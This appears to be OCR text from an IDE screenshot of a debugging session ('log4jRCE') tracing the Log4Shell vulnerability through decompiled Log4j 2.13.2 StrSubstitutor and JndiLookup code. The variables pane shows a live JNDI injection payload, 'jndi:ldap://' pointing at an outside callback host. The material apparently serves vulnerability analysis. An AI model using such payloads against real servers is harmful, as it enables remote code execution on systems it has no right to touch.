 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help DEEPatch - StrSubstitutor.class [Maven: org.apache.logging.log4j:log4j-core:2.13.2]
log4j-core-2.13.2.jar org apache logging log4j core lookup StrSubstitutor
Project
Strategy.class LoggerConfig.class AppenderControl.class AbstractOutputStreamAppender.class PatternLayout.class PatternFormatter.class MessagePatternCo
Decompiled .class file, bytecode version: 52.0 (Java 8)
Project
Log4jLookup
LowerLookup
MainMapLookup
MapLookup
MarkerLookup
ResourceBundleLookup
StrLookup
StrMatcher
StrSubstitutor
StructuredDataLookup
SystemPropertiesLookup
UpperLookup
message
net
osgi
parser
pattern
script
selector
time
tools
util
AbstractLifeCycle
AbstractLogEvent
Appender
ContextDataInjector
Core
DefaultLoggerContextAccessor
461 buf.append(": ");
462 this.appendWithSeparators(buf, priorVariables, separator: "->");
463 throw new IllegalStateException(buf.toString());
464 }
465 }
466
467 protected String resolveVariable(LogEvent event, String variableName, StringBuilder buf, int startPos, int endPos) { event: Log4jLogEve
468 StrLookup resolver = this.getVariableResolver(); resolver: Interpolator@1579
469 return resolver == null ? null : resolver.lookup(event, variableName); event: Log4jLogEvent@1561 variableName: "jndi:ldap://b317
470 }
471
472 public char getEscapeChar() { return this.escapeChar; }
475
476 public void setEscapeChar(char escapeCharacter) { this.escapeChar = escapeCharacter; }
479
480 public StrMatcher getVariablePrefixMatcher() { return this.prefixMatcher; }
483
484 public StrSubstitutor setVariablePrefixMatcher(StrMatcher prefixMatcher) {
485 if (prefixMatcher == null) {
486 throw new IllegalArgumentException("Variable prefix matcher must not be null!");
487 } else {
488 this.prefixMatcher = prefixMatcher;
489 return this;
490 }
Debug: log4jRCE
Console Debugger
Frames
"main"@1 in group "main": RUNNING
convertJndiName:71, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:54, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:223, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1116, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1038, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
Variables
this = {StrSubstitutor@1576} ... toString()
event = {Log4jLogEvent@1561} ... toString()
variableName = "jndi:ldap://b31777cc.dns.1433.eu.org/EXP"
buf = {StringBuilder@1570} ... toString()
startPos = 0
endPos = 43
resolver = {Interpolator@1579} ... toString()
Structure